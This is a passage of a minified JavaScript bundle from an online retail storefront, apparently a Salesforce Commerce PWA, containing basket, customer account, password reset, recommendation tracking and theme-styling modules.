0===a?void 0:a.length)??0),o+n},get totalOrderDiscount(){var e;return(null==m||null===(e=m.orderPriceAdjustments)||void 0===e?void 0:e.reduce(((e,t)=>e+t.price),0))||0},getOrCreateBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];if(!a&&(a=yield o.shopperBaskets.createBasket({}),(0,c.VZ)(a)))throw new Error(a);return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},getBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},updateBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateBasket({body:e,parameters:{basketId:t}});if((0,c.VZ)(r))throw new Error(r);g(r)}))(),addItemToBasket:e=>(0,r.Z)((function*(){const t=e.map((e=>({productId:e.productId,price:e.price,quantity:e.quantity}))),r=yield o.shopperBaskets.addItemToBasket({body:t,parameters:{basketId:m.basketId}});if(r.fault)throw new Error(r);return g(r),e.map((e=>d.sendAddToCart(e))),r}))(),addGiftCertificateItemToBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addGiftCertificateItemToBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t),e.map((e=>d.sendAddToCart(e)))}))(),removeItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),removeGiftCertificateItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeGiftCertificateItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),updateItemInBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateItemInBasket({body:e,parameters:{basketId:m.basketId,itemId:t}});if(r.fault)throw new Error(r);return g(r),r}))(),updateItemsInBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateItemsInBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);return g(t),t}))(),getProductsInBasket(){var e=this;return(0,r.Z)((function*(){var t;const r=e.uniqueProductIds.toString();if(!r)return;const n=null===(t=(yield o.shopperProducts.getProducts({parameters:{ids:r,allImages:!0}})).data)||void 0===t?void 0:t.reduce(((e,t)=>(e[t.id]=t,e)),{}),a=p(p({},m),{},{_productItemsDetail:p({},n)});g(a)}))()},setShippingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingAddressForShipment({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shipping address");g(t)}))(),updateShipmentForBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShipmentForBasket({parameters:{basketId:m.basketId,shipmentId:"me"},body:e},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shippment");g(t)}))(),setShippingMethod:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingMethodForShipment({body:{id:e},parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setBillingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateBillingAddressForBasket({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setPaymentInstrument:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addPaymentInstrumentToBasket({body:e,parameters:{basketId:m.basketId}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),removePaymentInstrument:e=>(0,r.Z)((function*(){if(!e)return;const t=yield o.shopperBaskets.removePaymentInstrumentFromBasket({parameters:{basketId:m.basketId,paymentInstrumentId:e}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),updateCustomerInfo:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateCustomerForBasket({body:e,parameters:{basketId:m.basketId}});g(t)}))(),applyPromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addCouponToBasket({body:{code:e},parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t)}))(),removePromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeCouponFromBasket({parameters:{basketId:m.basketId,couponItemId:e}});if(t.fault)throw new Error(t);g(t)}))(),getPromotions:e=>(0,r.Z)((function*(){return yield o.shopperPromotions.getPromotions({parameters:{ids:e.join(",")}})}))(),createOrder:()=>(0,r.Z)((function*(){const e=yield o.shopperOrders.createOrder({headers:{_sfdc_customer_id:o.auth.usid},body:{basketId:m.basketId}});if(e.fault||e.statusMessage||e.title&&e.type&&e.detail)throw new Error(e.statusMessage||e.title||"We're sorry that your order could not be placed. This probably happened due to a high order volume or temporary connection errors. Please wait a few minutes and resubmit your order. We won't process your payment until you successfully place your order. If you have further questions, please contact us.");return g(e),e}))(),getShippingMethods(){return o.shopperBaskets.getShippingMethodsForShipment({parameters:{basketId:this.basketId,shipmentId:"me"}})},mergeBasket(){var e=this;return(0,r.Z)((function*(){var t,r;const n=m,a=yield o.shopperBaskets.mergeBasket({headers:{"Content-Type":"application/json"},parameters:{createDestinationBasket:!0,productItemMergeMode:"sum_quantities"}});if(a.fault)throw new Error(a);const i=p(p({},n),{},{basketId:a.basketId,customerInfo:a.customerInfo,shipments:a.shipments});(null===(t=a.productItems)||void 0===t?void 0:t.length)>0&&(i.productItems=a.productItems),(null===(r=a.giftCertificateItems)||void 0===r?void 0:r.length)>0&&(i.giftCertificateItems=a.giftCertificateItems),g(i);const l=yield o.shopperBasketsCustom.afterMergeActions({parameters:{basketId:a.basketId}});if(l.fault)throw new Error(l);yield e.getBasket()}))()}})),[n,m,g]);return f}},22866:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(15861),n=o(56554);const a=()=>{const e=(0,n.ST)();return{api:e.custom,getLiveChatScripts:()=>(0,r.Z)((function*(){return e.custom.getLiveChatScripts()}))(),trendingSearches:()=>(0,r.Z)((function*(){return e.custom.getTrendingSearches()}))(),contentSuggestions:t=>(0,r.Z)((function*(){return e.custom.getContentSuggestions(t)}))(),contentAsset:t=>(0,r.Z)((function*(){return e.custom.getContentAsset(t)}))(),deliveryReturns:()=>(0,r.Z)((function*(){return e.custom.getDeliveryReturns()}))(),footerColumns:()=>(0,r.Z)((function*(){return e.custom.getFooterColumns()}))(),contentSlot:t=>(0,r.Z)((function*(){return e.custom.getContentSlot(t)}))(),categoryPLPTop:t=>(0,r.Z)((function*(){return e.custom.getCategoryPLPTop(t)}))(),categoryBanner:t=>(0,r.Z)((function*(){return e.custom.getCategoryBanner(t)}))(),productDetailUsp:t=>(0,r.Z)((function*(){return e.custom.getProductDetailUsp()}))(),welcomeModal:()=>(0,r.Z)((function*(){return e.custom.getWelcomeModal()}))(),categoryWelcomeModal:t=>(0,r.Z)((function*(){return e.custom.getCategoryWelcomeModal(t)}))(),findStores:t=>(0,r.Z)((function*(){return e.custom.findStores(t)}))(),getSelectedStores:t=>(0,r.Z)((function*(){return e.custom.getSelectedStores(t)}))(),getStoresForCollection:()=>(0,r.Z)((function*(){return e.custom.getStoresForCollection()}))(),getStaffStoresCollectionPoints:()=>(0,r.Z)((function*(){return e.custom.getStaffStoresCollectionPoints()}))(),getOrderTrack:t=>(0,r.Z)((function*(){return e.custom.getOrderTrack(t)}))(),getOrderTracker:()=>(0,r.Z)((function*(){return e.custom.getOrderTracker()}))(),getFindInStore:t=>(0,r.Z)((function*(){return e.custom.getFindInStore(t)}))(),notifyOutOfStock:t=>(0,r.Z)((function*(){return e.custom.getNotifyOutOfStock(t)}))(),sitePreferences:()=>(0,r.Z)((function*(){return e.custom.sitePreferences()}))(),addGiftCardProduct:t=>(0,r.Z)((function*(){return e.custom.addGiftCardProduct(t)}))(),addTreazureGiftCard:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureGiftCard(t,o)}))(),addTreazureWicode:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureWicode(t,o)}))(),addTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureVoucher(t,o)}))(),removeTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.removeTreazureVoucher(t,o)}))(),addTreazureCoupon:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureCoupon(t,o)}))(),parcelNinjaSearch:t=>(0,r.Z)((function*(){return e.custom.parcelNinjaSearch(t)}))(),giftCardCheckBalance:t=>(0,r.Z)((function*(){return e.custom.giftCardCheckBalance(t)}))(),validateRegistration:t=>(0,r.Z)((function*(){return e.custom.validateRegistration(t)}))(),validateLogin:t=>(0,r.Z)((function*(){return e.custom.validateLogin(t)}))(),loyaltyAddCoupon:t=>(0,r.Z)((function*(){return e.custom.loyaltyAddCoupon(t)}))(),giftWrapping:t=>(0,r.Z)((function*(){return e.custom.giftWrapping(t)}))()}}},82736:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(15861),n=o(64572),a=o(67294),i=o(53416),l=o(56554),s=o(24950),c=o(22866);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const m=Object.freeze({GUEST:"guest",REGISTERED:"registered"}),u=5e3;function g(){const e=(0,l.ST)(),{customer:t,setCustomer:o}=((0,c.Z)(),(0,a.useContext)(l.Am)),n=(0,a.useMemo)((()=>p(p({},t),{},{get isInitialized(){return!(null==t||!t.customerId)},get isRegistered(){return(null==t?void 0:t.authType)===m.REGISTERED},get isGuest(){return(null==t?void 0:t.authType)===m.GUEST},get isNew(){return!(!t||"registered"!==t.authType)&&Date.parse(t.lastLoginTime)-Date.parse(t.creationDate)<u},get addresses(){if(null==t||!t.addresses)return;const e=[...t.addresses],o=e.findIndex((e=>e.preferred));if(-1===o)return e;const[r]=e.splice(o,1);return[r,...e]},get isLoyaltyCustomer(){return"I am poo!"},login:(t,n=!1)=>(0,r.Z)((function*(){if(n){const o={email:(null==t?void 0:t.email)||"",password:(null==t?void 0:t.password)||""},r=yield e.shopperCustomersCustom.validateLogin({body:o});if(!r.valid)throw new Error(r.errorMessage||"Error validating login, please refresh the page and try again.")}const r=yield e.auth.login(t);if("guest"===r.authType)o(r);else{const t=yield e.shopperCustomers.getCustomer({parameters:{customerId:r.customerId}});t.login&&(t.loginEmail=t.login),o(t)}}))(),logout:()=>(0,r.Z)((function*(){const t=yield e.auth.logout();o(t)}))(),getCustomer:(n=!0)=>(0,r.Z)((function*(){if(null==t||!t.customerId)return;if(n)try{console.debug("Refreshing loyalty data for customer",t.customerId),yield e.shopperCustomersCustom.loyaltyRefresh({parameters:{}})}catch(e){console.error("Error refreshing loyalty data for customer",t.customerId,e)}const r=yield e.shopperCustomers.getCustomer({parameters:{customerId:t.customerId}});return r.login&&(r.loginEmail=r.login),o(r),r}))(),registerCustomer:t=>(0,r.Z)((function*(){const o={phoneMobile:t.phoneMobile,phoneMobileCountryCode:t.mobilePhoneCountryCode,email:t.email},r=yield e.shopperCustomersCustom.validateRegistration({body:o});if(!r.valid)throw new Error(r.message||"Error validating registration, please refresh the page and try again.");const a={customer:{firstName:t.firstName,lastName:t.lastName,email:t.email,login:t.email,phoneMobile:t.phoneMobile,c_mobilePhoneCountryCode:t.mobilePhoneCountryCode||"+27",c_registrationJoinLoyalty:t.registrationJoinloyalty||!1,c_registeredFrom:t.registeredFrom,c_MC_CUM_email_opt_in:t.registrationCumAddToEmailList||!1,c_MC_CUM_sms_opt_in:t.registrationCumAddToSMSList||!1,c_MC_OK_email_opt_in:t.registrationOkAddToEmailList||!1,c_MC_OK_sms_opt_in:t.registrationOkAddToSMSList||!1,c_MC_PT_email_opt_in:t.registrationPtAddToEmailList||!1,c_MC_PT_sms_opt_in:t.registrationPtAddToSMSList||!1},password:t.password},i=yield e.shopperCustomers.registerCustomer({body:a});if(i.detail&&i.title&&i.type)throw new Error(i.statusMessage||i.detail);yield n.login({email:t.email,password:t.password})}))(),updateCustomer:o=>(0,r.Z)((function*(){const r={firstName:o.firstName,lastName:o.lastName,login:o.email,birthday:o.birthday||null,gender:o.gender,c_MC_CUM_email_opt_in:o.CumAddToEmailList||!1,c_MC_CUM_sms_opt_in:o.CumAddToSMSList||!1,c_MC_OK_email_opt_in:o.OkAddToEmailList||!1,c_MC_OK_sms_opt_in:o.OkAddToSMSList||!1,c_MC_PT_email_opt_in:o.PtAddToEmailList||!1,c_MC_PT_sms_opt_in:o.PtAddToSMSList||!1,c_MC_LC_email_opt_in:o.LcAddToEmailList||!1,c_MC_LC_sms_opt_in:o.LcAddToSMSList||!1},a=yield e.shopperCustomers.updateCustomer({body:r,parameters:{customerId:t.customerId}});if(a.detail&&a.title&&a.type)throw new Error(a.detail);yield n.getCustomer(!0)}))(),updatePassword:(o,a)=>(0,r.Z)((function*(){const r={currentPassword:o.currentPassword,password:o.password},i=yield e.shopperCustomers.updateCustomerPassword({body:r,parameters:{customerId:t.customerId}},!0);if(i.status>=400){const e=yield i.json();if(e.detail&&e.title&&e.type)throw new Error(e.detail)}const l={email:a,password:o.password};yield n.login(l)}))(),getResetPasswordToken:t=>(0,r.Z)((function*(){const o=(0,s.P)(),r=yield(0,s.O)(o),n=yield e.shopperCustomersCustom.getPasswordResetToken({body:{user_id:t,code_challenge:r}});if(!n.success){let e="Unfortunately your email address does not exist on our system. Please register a new online profile if you’d like to log in.";throw!n.message||n.title||n.detail||(e=n.message),new Error(e)}return o}))(),resetPasswordWithToken:(t,o,n,a)=>(0,r.Z)((function*(){const r=yield e.shopperCustomersCustom.resetPassword({body:{new_password:t,code_verifier:n,token:o,recaptcha_response:a}});if(!r.success)throw new Error(r.detail||"The token you have used is invalid. Please try again.");return r}))(),addSavedAddress:o=>(0,r.Z)((function*(){const r=p(p({},o),{},{addressId:o.addressId?o.addressId.trimEnd():(0,i.x0)()}),a=yield e.shopperCustomers.createCustomerAddress({body:r,parameters:{customerId:t.customerId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield n.getCustomer()}))(),updateSavedAddress:o=>(0,r.Z)((function*(){const r=o,a=yield e.shopperCustomers.updateCustomerAddress({body:r,parameters:{customerId:t.customerId,addressName:o.addressId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield n.getCustomer()}))(),addSavedPaymentInstrument:o=>(0,r.Z)((function*(){const r=p(p({bankRoutingNumber:"",giftCertificateCode:""},o),{},{paymentCard:p(p({},o.paymentCard),{},{securityCode:void 0})});yield e.shopperCustomers.createCustomerPaymentInstrument({body:r,parameters:{customerId:t.customerId}}),yield n.getCustomer()}))(),removeSavedPaymentInstrument:o=>(0,r.Z)((function*(){yield e.shopperCustomers.deleteCustomerPaymentInstrument({parameters:{customerId:t.customerId,paymentInstrumentId:o}},!0),yield n.getCustomer()}))(),removeSavedAddress:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.removeCustomerAddress({parameters:{customerId:t.customerId,addressName:o}},!0),yield n.getCustomer()}))(),getCustomerOrders:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.getCustomerOrders({parameters:p({customerId:t.customerId,offset:0,limit:10},o)})}))(),getOrder:t=>(0,r.Z)((function*(){return yield e.shopperOrders.getOrder({parameters:{orderNo:t}})}))(),getCustomerOrderProductsDetail:t=>(0,r.Z)((function*(){return(yield e.shopperProducts.getProducts({parameters:{ids:t.join(",")}})).data.reduce(((e,t)=>(e[t.id]=t,e)),{})}))()})),[t,o]);return n}},93269:(e,t,o)=>{"use strict";o.d(t,{Z:()=>c});var r=o(15861),n=o(64572),a=o(67294),i=o(56554);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c=()=>{const e=(0,i.ST)(),[t,o]=(0,a.useState)({loading:!1,recommendations:[]});return s(s({},t),{},{api:e.einstein,sendViewProduct:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewProduct(...t)}))(),sendViewSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewSearch(...t)}))(),sendClickSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickSearch(...t)}))(),sendViewCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewCategory(...t)}))(),sendClickCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickCategory(...t)}))(),sendViewPage:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewPage(...t)}))(),sendBeginCheckout:(...t)=>(0,r.Z)((function*(){return e.einstein.sendBeginCheckout(...t)}))(),sendCheckoutStep:(...t)=>(0,r.Z)((function*(){return e.einstein.sendCheckoutStep(...t)}))(),sendViewReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewReco(...t)}))(),sendClickReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickReco(...t)}))(),sendAddToCart:(...t)=>(0,r.Z)((function*(){return e.einstein.sendAddToCart(...t)}))(),getRecommenders:(...t)=>(0,r.Z)((function*(){return e.einstein.getRecommenders(...t)}))(),getRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getRecommendations(...t);o({loading:!1,recommendations:r})}))(),getCategoryRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getCategoryRecommendations(...t);o({loading:!1,recommendations:r})}))(),getZoneRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getZoneRecommendations(...t);o({loading:!1,recommendations:r})}))()})}},46501:(e,t,o)=>{"use strict";o.d(t,{Z:()=>l});var r=o(15861),n=o(67294),a=o(80604),i=o(82736);const l=(e={})=>{const{currency:t}=e,o=(0,i.Z)(),l=(0,a.Z)({currency:t}),s=(0,n.useRef)(),c=(0,n.useRef)();(0,n.useEffect)((()=>{o.login()}),[]),(0,n.useEffect)((()=>{const e=null==l?void 0:l.loaded;!o.isInitialized||e||l.orderNo?e&&o.isInitialized&&o.customerId!==l.customerInfo.customerId&&0===l.itemAccumulatedCount&&l.getOrCreateBasket():l.getOrCreateBasket()}),[o.authType,l.loaded]),(0,n.useEffect)((()=>{"registered"===o.authType&&"guest"===s.current&&!o.isNew&&l.itemAccumulatedCount>0&&d(),s.current=o.authType}),[o.authType]),(0,n.useEffect)((()=>{if(null!=l&&l.basketId&&(null==l?void 0:l.itemAccumulatedCount)>0){var e;let r=[];var t,o;null!=l&&l.productItems&&(null===(t=l.productItems)||void 0===t||t.map((e=>{r.includes(e.productId)||r.push(e.productId)}))),null!=l&&l.giftCertificateItems&&(null===(o=l.giftCertificateItems)||void 0===o||o.map((e=>{r.includes(e.c_ProductId)||r.push(e.c_ProductId)})));const n=null!=l&&l._productItemsDetail?Object.keys(l._productItemsDetail).length:0;(null===(e=c.current)||void 0===e?void 0:e.toString())===r.toString()&&n===(null==r?void 0:r.length)||l.getProductsInBasket(),c.current=r}}),[null==l?void 0:l.basketId,null==l?void 0:l.itemAccumulatedCount,null==l?void 0:l.productItems,null==l?void 0:l.giftCertificateItems]);const d=function(){var e=(0,r.Z)((function*(){yield l.mergeBasket()}));return function(){return e.apply(this,arguments)}}();return{customer:o,basket:l}}},24950:(e,t,o)=>{"use strict";o.d(t,{O:()=>c,P:()=>s});var r=o(15861),n=o(53416),a=o(33704);const i=o(60749),l="undefined"==typeof window,s=()=>l?i.generate(128):(0,n.x0)(128),c=function(){var e=(0,r.Z)((function*(e){let t;if(l)yield o.e(726).then(o.t.bind(o,23726,23)).then((o=>{const r=o.default;t=r.createHash("sha256").update(e).digest("base64")}));else{const o=(new TextEncoder).encode(e),r=yield window.crypto.subtle.digest("SHA-256",o);t=(0,a.c)(r)}return t.replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}));return function(t){return e.apply(this,arguments)}}()},37673:(e,t,o)=>{"use strict";o.d(t,{DE:()=>y,G6:()=>C,Js:()=>h,Rl:()=>g,Ue:()=>w,VZ:()=>v,ZN:()=>x,pw:()=>u,up:()=>b,z6:()=>f});var r=o(15861),n=o(64572),a=o(96245),i=o(89472),l=o(20472),s=o(95993),c=o(54098),d=o.n(c);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function u(e){if(!e)return!0;const{exp:t,iat:o}=(0,a.Z)(e.replace("Bearer ",""));return!(t-o-60>Date.now()/1e3-o)}function g(e,t,o,r){const n=new URL(e),a=new URLSearchParams(n.search),i=a.get("usid");return{grantType:"authorization_code_pkce",code:a.get("code"),usid:i,codeVerifier:o,redirectUri:t,channelId:r}}const f=e=>{if((e=>e===Object(e)&&!Array.isArray(e)&&"function"!=typeof e)(e)){const t={};return Object.keys(e).forEach((o=>{var r;t[(r=o,r.startsWith("_")||r.startsWith("c_")?r:r.replace(/([-_][a-z])/gi,(e=>e.toUpperCase().replace("-","").replace("_",""))))]=f(e[o])})),t}return Array.isArray(e)?e.map((e=>f(e))):e},h=e=>{if("object"!=typeof e)return e;let t;for(var o in t=Array.isArray(e)?[...e]:m({},e),t){let e=o.replace(/([A-Z])/g,(e=>"_"+e.toLowerCase()));e!=o&&Object.prototype.hasOwnProperty.call(t,o)&&(t[e]=t[o],delete t[o]),"object"==typeof t[e]&&(t[e]=h(t[e]))}return t},b=(e,t)=>{const o=t.includes("body")&&1===t.length;if(!e.parameters&&!o)return{title:"Parameters are required for this request",type:"MissingParameters",detail:"Parameters are required for this request"};if(t.includes("body")&&!e.body)return{title:"Body is required for this request",type:"MissingBody",detail:"Body is required for this request"};if(o&&t.includes("body")&&e.body)return;let r=t.filter((t=>!Object.keys(e.parameters).includes(t)));return r=r.filter((e=>"body"!==e)),r.length?{title:`The following parameters were missing from your resquest: ${r.toString()}`,type:"MissingParameters",detail:`The following parameters were missing from your resquest: ${r.toString()}`}:void 0},y=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/ocapi`,c=e.parameters.siteId,p=m(m({},r[0].headers),{},{"Content-Type":"application/json","x-dw-client-id":e.parameters.clientId});let u;u=yield d()(`${s}/s/${c}/dw/shop/v23_1/${t}`,m({method:o,headers:p},a&&{body:JSON.stringify(a)}));const g=u.status;!r[1]&&u.json&&(u=yield u.json());const h=f(u);if(h.fault){const e=(e=>{var t;return{title:e.message,type:e.type,detail:(null===(t=e.arguments)||void 0===t?void 0:t.statusMessage)||e.message,arguments:e.arguments,fault:!0}})(h.fault);throw new l.HTTPError(g,e.detail)}return h}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),x=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/api`,c=m(m({},r[0].headers),{},{"Content-Type":"application/json"});let p;p=yield d()(`${s}${t}`,m({method:o,headers:c},a&&{body:JSON.stringify(a)}));const u=p.status;if(!r[1]&&p.json&&(p=yield p.json()),p.statusMessage)throw new l.HTTPError(u,p.statusMessage);return p}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),v=e=>{if(!e)return!1;const{detail:t,title:o,type:r}=e;return!!(t&&o&&r)},C=e=>(0,r.Z)((function*(...t){const o=yield e(...t);if(v(o))throw new Error(o.detail);return o}));function w(e,t,o){let r=`${s.p6}_${o}`,n=`${s.Uw}_${o}`,a=e.get(r)&&r||e.get(n)&&n,i=t.get(r)&&r||t.get(n)&&n;return a!==i||e.get(a)!==t.get(i)}},95061:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>$o});var r=o(64572),n=o(67294),a=o(45697),i=o.n(a),l=o(57247);o(35202);function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function c(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const d={py:6,px:4,backgroundColor:"white",rounded:"base",boxShadow:"base"},p={card:d,cardBordered:c(c({},d),{},{px:[4,4,5,6],border:"1px solid",borderColor:"gray.50"}),ccIcon:{width:"34px",height:"22px"},page:{px:[4,4,6,4,4],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"container.xxl",marginLeft:"auto",marginRight:"auto"},pageFullWidth:{px:[4,4,4,"2.5px","2.5px"],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"full",marginLeft:"auto",marginRight:"auto"}};function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const g={fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},f={secondary:u(u({},g),{},{backgroundColor:"#94080A",_hover:{bg:"#101111",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},g),{},{backgroundColor:"transparent",border:"1px",color:"#101111",borderColor:"#101111",_hover:{bg:"#94080A",borderColor:"#94080A",color:"#FFF",_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A",borderColor:"#94080A"},_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.4",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1px",borderStyle:"solid",borderColor:"#101111",borderRadius:"base",backgroundColor:"buttonface",padding:4}},h={fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 